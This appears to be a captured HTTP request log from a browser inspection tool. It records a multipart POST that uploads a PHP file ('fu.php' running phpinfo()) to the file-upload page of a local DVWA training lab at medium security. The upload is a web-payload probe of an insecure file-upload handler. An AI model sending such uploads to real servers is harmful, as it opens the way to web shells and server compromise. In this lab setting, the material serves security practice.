 11:42:46.744[168ms][total 301ms] État: 200[OK]
POST http://localhost/dvwa/vulnerabilities/upload/#
Indicateurs chargement[LOAD_DOCUMENT_URI  LOAD_INITIAL_DOCUMENT_URI  ] Taille contenu[1445] Type Mime[text/html]
   En-têtes requête:
      Host[localhost]
      User-Agent[Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0]
      Accept[text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8]
      Accept-Language[en-US,en;q=0.5]
      Accept-Encoding[gzip, deflate]
      Referer[http://localhost/dvwa/vulnerabilities/upload/]
      Cookie[security=medium; PHPSESSID=r1r0lufmcrcn9auno4c31c8612]
      Connection[keep-alive]
   Données POST:
      POST_DATA[-----------------------------19515240810740518941913649838
Content-Disposition: form-data; name="MAX_FILE_SIZE"

100000
-----------------------------19515240810740518941913649838
Content-Disposition: form-data; name="uploaded"; filename="fu.php"
Content-Type: application/x-php

<?php

phpinfo();

?>

-----------------------------19515240810740518941913649838
Content-Disposition: form-data; name="Upload"

Upload
-----------------------------19515240810740518941913649838--
]